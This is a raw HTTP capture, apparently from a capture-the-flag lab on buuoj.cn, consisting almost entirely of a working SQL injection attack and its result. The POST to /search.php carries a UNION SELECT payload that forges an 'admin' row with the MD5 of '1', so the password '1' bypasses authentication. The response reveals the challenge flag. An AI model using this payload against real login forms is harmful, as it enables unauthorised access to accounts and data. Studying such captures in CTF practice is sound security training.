 POST /search.php HTTP/1.1
Host: c213c750-cf4c-4632-b204-493a933cd39f.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0)
Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
Origin: http://c213c750-cf4c-4632-b204-493a933cd39f.node3.buuoj.cn
Connection: close
Referer: http://c213c750-cf4c-4632-b204-493a933cd39f.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
name=1'union select 1,'admin','c4ca4238a0b923820dcc509a6f75849b'#&pw=1
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 17 Dec 2020 15:58:57 GMT
Content-Type: text/html
Content-Length: 258
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.29
<!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLFLTC3CJIQYGOSTZKJ2VSVZRN
RFHOPJ5-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Do you know who am I?</title>
flag{7cd5dd6b-eb6b-427c-a422-eebf1d602cfe}